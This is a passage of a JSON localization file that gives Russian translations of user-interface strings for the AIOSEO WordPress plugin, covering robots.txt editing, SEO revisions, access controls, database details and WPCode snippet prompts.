\u043a\u043e\u043d\u0442\u0435\u043d\u0442-\u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u0438. AIOSEO \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0434\u043b\u044f"],"Cornerstone Content is a %1$s feature. %2$s":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u00a0\u2013 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u0435\u0440\u0441\u0438\u0438 %1$s. %2$s"],"Cornerstone Content":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"By default, only Administrators have permission to manage %1$s within WordPress. With Access Controls, you can easily extend access permissions to other user roles.":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u044b \u0438\u043c\u0435\u044e\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u043d\u0430 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 %1$s \u0432 WordPress. \u0421 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043b\u0435\u0433\u043a\u043e \u0440\u0430\u0441\u0448\u0438\u0440\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u0434\u043b\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u0441 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u0440\u043e\u043b\u044f\u043c\u0438."],"Breadcrumb Templates is a %1$s Feature":["\u0428\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Admin Bar Menu is a %1$s feature. %2$s":["\u041c\u0435\u043d\u044e \u043f\u0430\u043d\u0435\u043b\u0438 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Access Control is a %1$s Feature":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Your TikTok URL is invalid. Please check the format and try again.":["\u0410\u0434\u0440\u0435\u0441 URL \u0434\u043b\u044f TikTok \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Show more":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"Highlighting is disabled for current view":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u043e \u0434\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430"],"Highlight sections in the Editor":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u043e\u0432 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435"],"Your source is a protected path and cannot be redirected.":["\u0412\u0430\u0448 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043f\u0443\u0442\u0451\u043c \u0438 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u0430\u043d."],"Warning: You have disabled Autogenerate Descriptions and are using the default description format. %1$s will not output a description unless you enter a custom one. You can enable Autogenerate Descriptions under %2$s.":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: \u0432\u044b \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u043b\u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e. %1$s \u043d\u0435 \u0432\u044b\u0432\u0435\u0434\u0435\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435, \u0435\u0441\u043b\u0438 \u0432\u044b \u043d\u0435 \u0432\u0432\u0435\u0434\u0451\u0442\u0435 \u0447\u0442\u043e-\u043b\u0438\u0431\u043e. \u041c\u043e\u0436\u0435\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0430\u0432\u0442\u043e\u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439 \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 %2$s."],"This allows you to hide plugin announcements and update details in the Notification Center.":["\u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043a\u0440\u044b\u0442\u044c \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u0445 \u0438 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u043e\u0431 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f\u0445 \u0432 \u0426\u0435\u043d\u0442\u0440\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439."],"Search Appearance > Advanced":["\u0412\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u043f\u043e\u0438\u0441\u043a\u0430 > \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e"],"Oops! It looks like an error occurred while saving the changes. Please try again or %1$scontact our support team%2$s.":["\u0423\u043f\u0441! \u041f\u043e\u0445\u043e\u0436\u0435, \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437 \u0438\u043b\u0438 %1$s\u0441\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441 \u043d\u0430\u0448\u0435\u0439 \u0441\u043b\u0443\u0436\u0431\u043e\u0439 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438%2$s."],"Database Version":["\u0412\u0435\u0440\u0441\u0438\u044f \u0411\u0414"],"Database Powered By":["\u0411\u0430\u0437\u0430 \u0434\u0430\u043d\u043d\u044b\u0445, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0430\u044f \u043d\u0430"],"Database Size":["\u0420\u0430\u0437\u043c\u0435\u0440 \u0431\u0430\u0437\u044b \u0434\u0430\u043d\u043d\u044b\u0445"],"Database":["\u0411\u0430\u0437\u0430 \u0434\u0430\u043d\u043d\u044b\u0445"],"Data: %1$.2f MB \/ Index: %2$.2f MB \/ Engine: %3$s \/ Collation: %4$s":["\u0414\u0430\u043d\u043d\u044b\u0435: %1$.2f MB \/ \u0418\u043d\u0434\u0435\u043a\u0441: %2$.2f MB \/ \u0414\u0432\u0438\u0436\u043e\u043a: %3$s \/ \u0421\u043e\u043f\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435: %4$s"],"Update Page":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"You have 1 more notification":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u0435\u0449\u0451 1 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"This functionality relies on widget support, which is not available in your current theme.":["\u0414\u0430\u043d\u043d\u044b\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b \u043e\u0441\u043d\u043e\u0432\u0430\u043d \u043d\u0430 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0432\u0438\u0434\u0436\u0435\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0432 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0442\u0435\u043c\u0435 \u0441\u0430\u0439\u0442\u0430."],"%1$s density":["\u041f\u043b\u043e\u0442\u043d\u043e\u0441\u0442\u044c %1$s"],"Breadcrumbs are currently disabled, so this block will be rendered empty. You can enable %1$s's breadcrumb functionality under %2$sGeneral Settings > Breadcrumbs%3$s.":["\u0426\u0435\u043f\u043e\u0447\u043a\u0430 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0432 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u044d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u043f\u0443\u0441\u0442\u044b\u043c. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 %1$s \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 %2$s\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u0426\u0435\u043f\u043e\u0447\u043a\u0430 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438%3$s."],"This site runs in a sub-directory. The robots.txt file must be located at the root of the website host to which it applies.":["\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u043f\u043e\u0434\u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435. \u0424\u0430\u0439\u043b robots.txt \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u043c \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u0443\u0437\u043b\u0430 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430, \u043a \u043a\u043e\u0442\u043e\u0440\u043e\u043c\u0443 \u043e\u043d \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0441\u044f."],"This rule overrides the default rule #%1$s%2$s.":["\u042d\u0442\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u0438\u043c\u0435\u0435\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442 \u043d\u0430\u0434 \u043f\u0440\u0430\u0432\u0438\u043b\u043e\u043c \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e #%1$s%2$s."],"This rule is a duplicate of rule #%1$s%2$s.":["\u042d\u0442\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u0434\u0443\u0431\u043b\u0438\u0440\u0443\u0435\u0442 \u043f\u0440\u0430\u0432\u0438\u043b\u043e #%1$s%2$s."],"This rule conflicts with rule #%1$s%2$s.%3$s":["\u042d\u0442\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0443\u0435\u0442 \u0441 \u043f\u0440\u0430\u0432\u0438\u043b\u043e\u043c #%1$s%2$s.%3$s"],"The network rule takes precedence.":["\u0421\u0435\u0442\u0435\u0432\u043e\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u0438\u043c\u0435\u0435\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442."],"The \"Allow\" rule takes precedence.":["\u041f\u0440\u0430\u0432\u0438\u043b\u043e \u00ab\u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c\u00bb \u0438\u043c\u0435\u0435\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442."],"Paste Robots.txt text":["\u0412\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0442\u0435\u043a\u0441\u0442 robots.txt"],"Or":["\u0418\u043b\u0438"],"Invalid robots.txt URL.":["\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 URL robots.txt."],"Import Robots.txt":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0444\u0430\u0439\u043b\u0430 robots.txt"],"Import from URL":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437 URL"],"https:\/\/any-domain.com\/robots.txt":["https:\/\/any-domain.com\/robots.txt"],"from the network level":["\u043d\u0430 \u0443\u0440\u043e\u0432\u043d\u0435 \u0441\u0435\u0442\u0438"],"Equivalent to rule #%1$s%2$s. The trailing wildcard is ignored.":["\u042d\u043a\u0432\u0438\u0432\u0430\u043b\u0435\u043d\u0442\u043d\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u0443 #%1$s%2$s. \u0417\u0430\u043c\u044b\u043a\u0430\u044e\u0449\u0430\u044f \u0437\u0432\u0435\u0437\u0434\u043e\u0447\u043a\u0430 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u0443\u0435\u0442\u0441\u044f."],"Directive":["\u0414\u0438\u0440\u0435\u043a\u0442\u0438\u0432\u0430"],"Custom Robots.txt Preview":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 robots.txt"],"Clean-param must start with at least one param which is optionally followed by one path.":["\u0414\u0438\u0440\u0435\u043a\u0442\u0438\u0432\u0430 Clean-param \u0434\u043e\u043b\u0436\u043d\u0430 \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u043a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c \u0441 \u043e\u0434\u043d\u043e\u0433\u043e \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430, \u0437\u0430 \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043e\u043f\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e \u043c\u043e\u0436\u0435\u0442 \u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u044c \u043e\u0434\u0438\u043d \u043f\u0443\u0442\u044c."],"There was an error importing the robots.txt content from the URL.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e robots.txt \u0438\u0437 URL."],"No User-agent found in the content beginning.":["\u0414\u0438\u0440\u0435\u043a\u0442\u0438\u0432\u0430 User-agent \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430 \u0432 \u043d\u0430\u0447\u0430\u043b\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e."],"With our powerful revisions feature for all your SEO data, never lose the exact SEO title or description (and more!) that helped you rank higher in search results and restore it back in a single click.":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f\u043c\u0438 \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u0432\u0430\u0448\u0438\u0445 SEO-\u0434\u0430\u043d\u043d\u044b\u0445 \u0432\u044b \u043d\u0438\u043a\u043e\u0433\u0434\u0430 \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u0442\u043e\u0447\u043d\u043e\u0435 SEO-\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438\u043b\u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 (\u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435!), \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b\u0432\u0435\u043b\u0438 \u0432\u0430\u0441 \u043d\u0430 \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u043e\u0435 \u043c\u0435\u0441\u0442\u043e \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0438 \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0438\u0445 \u043e\u0434\u043d\u0438\u043c \u0449\u0435\u043b\u0447\u043a\u043e\u043c."],"SEO Revisions provide a historical record of SEO updates, allowing you to monitor the effectiveness of your SEO efforts and make informed decisions. (Plus, Pro & Elite plans only)":["\u0420\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0437\u0430\u043f\u0438\u0441\u044c \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 SEO, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0432\u0430\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0438\u0445 \u0443\u0441\u0438\u043b\u0438\u0439 \u043f\u043e SEO \u0438 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f. (\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u043f\u043b\u0430\u043d\u0430\u0445 Plus, Pro \u0438 Elite)"],"SEO Revisions Comparison":["\u0421\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435 \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0439 SEO"],"Previous":["\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439"],"Our powerful revisions feature provides a valuable record of SEO updates, allowing you to monitor the effectiveness of your SEO efforts and make informed decisions.":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f\u043c\u0438 \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0446\u0435\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0431 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f\u0445 SEO, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0430\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u0443\u0441\u0438\u043b\u0438\u0439 \u043f\u043e SEO \u0438 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f."],"Open SEO Revisions":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO"],"Next":["\u0414\u0430\u043b\u0435\u0435"],"Improved SEO strategy":["\u0423\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u044f SEO"],"Historical record of optimization efforts":["\u0418\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043e \u043f\u043e\u043f\u044b\u0442\u043a\u0430\u0445 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438"],"Greater transparency and accountability":["\u041f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u0430\u044f \u043f\u0440\u043e\u0437\u0440\u0430\u0447\u043d\u043e\u0441\u0442\u044c \u0438 \u043f\u043e\u0434\u043e\u0442\u0447\u0435\u0442\u043d\u043e\u0441\u0442\u044c"],"Go to editor":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440"],"Easy to manage revisions":["\u0423\u0434\u043e\u0431\u043d\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f\u043c\u0438"],"Compare Revisions of":["\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438"],"Compare any two revisions":["\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c \u043b\u044e\u0431\u044b\u0435 \u0434\u0432\u0435 \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438"],"SEO Revisions":["\u0420\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO"],"Less than %1$s of your H2 and H3 subheadings reflect the topic of your copy. That's too few.":["\u0422\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430 \u043e\u0442\u0440\u0430\u0436\u0430\u0435\u0442 \u043c\u0435\u043d\u0435\u0435 %1$s \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 H2 \u0438 H3. \u042d\u0442\u043e\u0433\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e."],"(legacy)":["(\u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u0439)"],"We encountered an error loading the code snippets, please try again later.":["\u0412\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Using WPCode you can install AIOSEO code snippets with 1-click directly from this page or the WPCode library inside the WordPress admin.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f WPCode, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442\u044b \u043a\u043e\u0434\u0430 AIOSEO \u043e\u0434\u043d\u0438\u043c \u0449\u0435\u043b\u0447\u043a\u043e\u043c \u043c\u044b\u0448\u0438 \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0441 \u044d\u0442\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0438\u0437 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438 WPCode \u0432\u043d\u0443\u0442\u0440\u0438 \u0430\u0434\u043c\u0438\u043d\u043a\u0438 WordPress."],"Use Snippet":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u043d\u0438\u043f\u043f\u0435\u0442"],"Update WPCode":["\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 WPCode"],"Please Update WPCode to load the AIOSEO Snippet Library":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 WPCode, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0443 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432 AIOSEO"],"Please Install WPCode to load the AIOSEO Snippet Library":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 WPCode \u0434\u043b\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432 AIOSEO"],"Please Activate WPCode to load the AIOSEO Snippet Library":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0439\u0442\u0435 WPCode \u0434\u043b\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432 AIOSEO"],"Learn More about WPCode Snippets":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430\u0445 WPCode"],"Install WPCode":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c WPCode"],"Future proof your WordPress customizations with the most popular code snippet management plugin for WordPress. Trusted by over 1,500,000+ websites for easily adding code to WordPress right from the admin area.":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 WordPress \u0432 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u043c \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u0430\u043c\u043e\u0433\u043e \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430\u043c\u0438 \u043a\u043e\u0434\u0430 \u0432 WordPress. \u0411\u043e\u043b\u0435\u0435 1\u00a0500\u00a0000 \u0441\u0430\u0439\u0442\u043e\u0432 